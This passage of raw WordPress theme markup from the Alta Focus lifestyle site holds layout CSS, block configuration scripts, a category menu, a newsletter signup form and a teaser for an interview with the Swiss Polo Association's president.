er_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_67_add","tdc_css_class":"tdi_67_add","tdc_css_class_style":"tdi_67_add_rand_style"}';
block_tdi_67_add.td_column_number = "1";
block_tdi_67_add.block_type = "td_flex_block_1";
block_tdi_67_add.post_count = "1";
block_tdi_67_add.found_posts = "36";
block_tdi_67_add.header_color = "";
block_tdi_67_add.ajax_pagination_infinite_stop = "";
block_tdi_67_add.max_num_pages = "36";
tdBlocksArray.push(block_tdi_67_add);
</script><div class="td-block-title-wrap"></div><div id=tdi_67_add class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.altafocus.com/interview-with-morgan-van-overbroek-president-of-the-swiss-polo-association/" rel="bookmark" class="td-image-wrap " title="Interview with Morgan Van Overbroek, President of the Swiss Polo Association" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.altafocus.com/wp-content/uploads/2020/12/Morgan-696x487.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/interview-with-morgan-van-overbroek-president-of-the-swiss-polo-association/" rel="bookmark" title="Interview with Morgan Van Overbroek, President of the Swiss Polo Association">Interview with Morgan Van Overbroek, President of the Swiss Polo Association</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.altafocus.com/category/interviews/" class="td-post-category">Interviews</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-19T00:06:00+00:00" >December 19, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.altafocus.com/interview-with-morgan-van-overbroek-president-of-the-swiss-polo-association/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
She is the first woman in the...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.altafocus.com/interview-with-morgan-van-overbroek-president-of-the-swiss-polo-association/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_69_a66  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_69_a66{
                    vertical-align: baseline;
                }.tdi_69_a66 .wpb_wrapper,
				.tdi_69_a66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69_a66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_69_a66 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69_a66{
width:44% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_a66{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_71_a96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_a96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_71_a96,
				.tdi_71_a96 .tdc-inner-columns{
				    display: block;
				}.tdi_71_a96 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_a96{
margin-top:-60px !important;
z-index:1 !important;
}

.tdi_71_a96 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_a96{
margin-top:-50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_a96{
margin-top:-40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_a96{
margin-top:0px !important;
}
}

</style><div class="vc_column_inner tdi_73_529  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_529{
                    vertical-align: baseline;
                }.tdi_73_529 .wpb_wrapper,
				.tdi_73_529 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_529 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_74_11a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_11a" >
<style>
/* custom css */
.tdi_74_11a .tdb-logo-a,
                .tdi_74_11a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_74_11a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_74_11a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_74_11a .tdb-logo-img{
                    max-width: 310px;
                }.tdi_74_11a .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_74_11a .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display SC !important;font-size:36px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_74_11a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_74_11a .tdb-logo-icon{
                    font-size: 44px;
                
                    margin-right: 5px;
                
                    top: 4px;
                
                    display: block;
                
                    color: #000000;
                }.tdi_74_11a .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_11a .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_11a .tdb-logo-img{
                    max-width: 180px;
                }.tdi_74_11a .tdb-logo-icon{
                    top: 3px;
                }.tdi_74_11a .tdb-logo-text-title{
                    font-family:Playfair Display SC !important;font-size:20px !important;line-height:1 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_11a .tdb-logo-img{
                    max-width: 240px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue.png" alt=""  title="" width="662" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Estates</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_76_26a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_26a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76_26a,
				.tdi_76_26a .tdc-inner-columns{
				    display: block;
				}.tdi_76_26a .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_26a{
margin-top:-60px !important;
margin-right:20px !important;
margin-bottom:20px !important;
margin-left:20px !important;
padding-top:100px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_76_26a .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_26a{
margin-top:-30px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_26a{
margin-top:-20px !important;
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_26a{
margin-top:-30px !important;
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-right:20px !important;
padding-bottom:40px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_75_0aa_rand_style td-element-style" ><style>
.tdi_75_0aa_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_78_a98  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_78_a98{
                    vertical-align: baseline;
                }.tdi_78_a98 .wpb_wrapper,
				.tdi_78_a98 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_a98 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78_a98{
width:45% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_a98{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_79_eeb td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_79_eeb" >
<style>

/* inline tdc_css att */

.tdi_79_eeb{
margin-bottom:0px !important;
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_eeb{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_eeb{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_eeb{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_eeb ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_79_eeb ul li{
					margin-bottom: 15px;
				}.tdi_79_eeb ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_eeb a{
					color: #2d80ed;
				}.tdi_79_eeb a:hover{
					color: #000000;
				}.tdi_79_eeb li{
					font-family:Playfair Display !important;font-size:20px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_eeb ul li{
					margin-bottom: 10px;
				}.tdi_79_eeb ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_eeb li{
					font-family:Playfair Display !important;font-size:18px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_eeb ul li{
					margin-bottom: 5px;
				}.tdi_79_eeb ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_eeb li{
					font-family:Playfair Display !important;font-size:15px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_79_eeb class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.altafocus.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.altafocus.com/category/innovation/">Innovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.altafocus.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.altafocus.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-126"><a href="https://www.altafocus.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.altafocus.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.altafocus.com/category/fashion/">Fashion</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_81_e65  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81_e65{
                    vertical-align: baseline;
                }.tdi_81_e65 .wpb_wrapper,
				.tdi_81_e65 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81_e65 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81_e65{
width:55% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_e65{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_82_e3e tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_82_e3e" >
<style>

/* inline tdc_css att */

.tdi_82_e3e{
margin-bottom:0px !important;
padding-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_e3e{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_e3e{
padding-right:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_e3e{
padding-right:0px !important;
}
}

</style>
<style>
.tdi_83_99d input[type=email],
				.tdi_83_99d button{
					font-family:Roboto !important;
				}.tdi_83_99d .tdn-title{
                    color: #000000;
                
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_83_99d .tdn-descr{
                    color: #5e6a87;
                
					font-family:Roboto !important;font-weight:400 !important;
				}.tdi_83_99d .tdn-disclaimer1{
                    color: #000000;
                }.tdi_83_99d .tdn-disclaimer2{
                    color: #000000;
                }.tdi_83_99d .tdn-email-bar{
                    flex-direction: column;
                }.tdi_83_99d .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_83_99d input{
                    color: #000000;
                
                    border-width: 1px;
                }.tdi_83_99d input::placeholder{
                    color: #5e6a87;
                }.tdi_83_99d input:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_83_99d button{
                    background-color: #2d80ed;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Playfair Display !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_83_99d button:hover{
                    background-color: #000000;
                }.tdi_83_99d button i{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83_99d .tdn-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83_99d .tdn-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_83_99d .tdn-descr{
					font-family:Roboto !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_83_99d button{
					font-family:Playfair Display !important;font-size:11px !important;font-weight:500 !important;text-transform:capitalize !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_83_99d td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe to our stories</h3><p class="tdn-descr">To be updated with all the latest news, offers and special announcements.</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_85_90f  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85_90f{
                    vertical-align: baseline;
                }.tdi_85_90f .wpb_wrapper,
				.tdi_85_90f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85_90f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_85_90f .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_85_90f{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_90f{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86_a00 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86_a00" >
<style>

/* inline tdc_css att */

.tdi_86_a00{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86_a00{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_a00{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_a00 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_86_a00 .entry-thumb{
					background-position: center 50%;
				}.tdi_86_a00 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_86_a00 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_86_a00 .td-module-meta-info,
				.ie11 .tdi_86_a00 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_86_a00 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_86_a00 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86_a00 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_86_a00 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_86_a00 .td-post-vid-time{
					display: block;
				}.tdi_86_a00 .td-post-category{
					display: none;
				}.tdi_86_a00 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_a00 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_86_a00 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86_a00 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_86_a00 .td-post-author-name{
					display: none;
				}.tdi_86_a00 .td-post-date,
				.tdi_86_a00 .td-post-author-name span{
					display: none;
				}.tdi_86_a00 .entry-review-stars{
					display: inline-block;
				}.tdi_86_a00 .td-icon-star,
                .tdi_86_a00 .td-icon-star-empty,
                .tdi_86_a00 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86_a00 .td-module-comments{
					display: none;
				}.tdi_86_a00 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_a00 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86_a00 .td-module-title a{
					color: #000000;
				}.tdi_86_a00 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_86_a00 .td-module-meta-info,
				.tdi_86_a00 .td-next-prev-wrap{
					text-align: left;
				}.tdi_86_a00 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_86_a00 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_86_a00 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_86_a00 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;
				}.tdi_86_a00 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_86_a00 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_86_a00 .td-editor-date,
				.tdi_86_a00 .td-editor-date .td-post-author-name,
				.tdi_86_a00 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_86_a00 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_a00 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_86_a00 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86_a00 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_a00 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_a00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_a00 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_a00 .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_a00 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_86_a00 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_86_a00 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_86_a00 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_a00 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_a00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_a00 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_a00 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_86_a00 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_a00 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_86_a00 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_86_a00 .td-module-container:before{
					bottom: -20px;
				}.tdi_86_a00 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_a00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_a00 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86_a00 = new tdBlock();
block_tdi_86_a00.id = "tdi_86_a00";
block_tdi_86_a00.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"20","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"479","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 